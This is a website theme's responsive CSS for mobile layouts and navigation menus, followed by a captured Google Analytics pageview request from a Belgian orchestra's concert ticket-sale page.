@media only screen and (max-width: 599px) {
	.site-content {
		padding: 30px 30px 0;
	}
}
@media only screen and (max-width: 499px) {
	.single-thumb {
		width: 100%;
		margin-bottom: 30px;
	}
	.movie-table,
	.game-table {
		width: 100%;
		margin-bottom: 30px;
	}
}
@media only screen and (max-width: 320px) {
	.site-content {
		padding: 15px 15px 0;
	}	
}
/* Small menu */
.menu-toggle {
	display: none;
	background-color: #000;
	color: #fff;
	border-radius: 5px;
	font-size: 30px;
	margin: 30px 0;
	width: 50px;
	border: 0;
}
@media screen and (max-width: 991px) {
	.menu-item-has-children > a:after,
	.page_item_has_children > a:after,
	.sub-menu .menu-item-has-children > a:after,
	.children .page_item_has_children > a:after {
		content: '';
	}	
	.home-icon {
		display: none;
	}
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}
	.main-navigation li {
		width: 100%;
		border: 0;
		padding: 5px 0;
		text-align: center;
	}
	.main-navigation li:first-child {
		padding-top: 15px;
	}
	.main-navigation ul ul li:hover {
		background-color: transparent;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation .children,
	.main-navigation ul ul {
		display: block !important;
		float: none;
		position: static;
		border: none;
		background: transparent;
		box-shadow: none;
	}
	.main-navigation ul ul li {
		border: 0;
		text-align: center;
	}
	.main-navigation ul ul a {
		color: #E2E2E2;
		margin: 0 auto;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=884344128&t=pageview&_s=1&dl=https%3A%2F%2Fconanimo.be%2Flenteconcert-21-april-kaartenverkoop-gestart%2F&ul=en-us%40posix&dt=Lenteconcert%2021%20april%20%E2%80%93%20kaartenverkoop%20gestart%20%E2%80%93%20KONINKLIJKE%20HARMONIE%20CON%20ANIMO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1560847785&gjid=1386578550&cid=593991950.1768677930&tid=UA-54018808-1&_gid=931957201.1768677930&_r=1&_slc=1&z=770019699
body_size: -284
content:
2,cG-18HPKPBKF2